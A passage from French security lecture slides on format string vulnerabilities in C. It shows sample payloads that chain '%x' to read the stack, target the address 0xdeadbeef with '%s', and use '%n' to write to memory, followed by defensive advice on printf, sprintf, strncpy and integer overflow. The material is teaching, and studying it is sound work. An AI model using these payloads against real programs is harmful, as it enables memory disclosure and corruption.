	- « %x. %x. %x. %x. %x. %x. »
- N'importe quelle adresse :
	- « \xef\xbe\xad\xde %x. ... %x  $%s$  »

![](_page_46_Figure_5.jpeg)

# Écrire dans la mémoire

- $\langle \sqrt{6}n \rangle$ 
	- *Le nombre de caractères déjà écrits est stocké dans l'entier indiqué par l'argument pointeur de type int \*. Aucun argument n'est converti.*
- « \xef\xbe\xad\xde %x. ... %x %n »
	- 0xdeadbeef contiendra le nombre de caractères écrits

#### Protection

- Jamais de donnée utilisateur en premier paramètre
	- Printf, sprintf et variantes
- Note :
	- Sprintf peut aussi déborder la destination ;-)

# Conseil des Arsouyes

# Conseils des Arsouyes

- Utiliser un langage objet
	- Java, C#
	- C++ (i.e. at () plutôt que operator [])
- Sinon …
	- Buffer overflow (stack / heap) :
		- strncpy (et variantes) + vérification des tailles
	- Integer overflow :
		- Size\_t et attention aux conversions
	- Format string :
		- Jamais en premier paramètre